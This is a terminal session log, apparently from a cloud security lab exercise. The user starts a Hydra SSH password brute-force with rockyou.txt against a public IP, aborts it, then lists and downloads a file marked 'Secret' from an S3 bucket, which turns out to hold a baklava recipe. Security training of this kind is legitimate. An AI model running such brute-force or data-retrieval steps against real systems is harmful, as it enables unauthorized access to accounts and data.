 ubuntu@ip-10-192-11-102: ~
ubuntu@ip-10-192-11-102:~$ date
Mon Jul 31 03:15:08 UTC 2023
ubuntu@ip-10-192-11-102:~$ hydra -l ubuntu -P rockyou.txt ssh://44.217.120.48
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-31 03:15:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://44.217.120.48:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344143 to do in 912:29h, 16 active
[STATUS] 253.33 tries/min, 760 tries in 00:03h, 14343645 to do in 943:40h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-102:~$ aws s3 ls  s3://cand-c3-secret-recipes-258766122316 --region us-east-1
2023-07-31 02:37:09       1580 secret_recipe.txt
ubuntu@ip-10-192-11-102:~$ aws s3 cp s3://cand-c3-secret-recipes-258766122316/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-258766122316/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-102:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-102:~$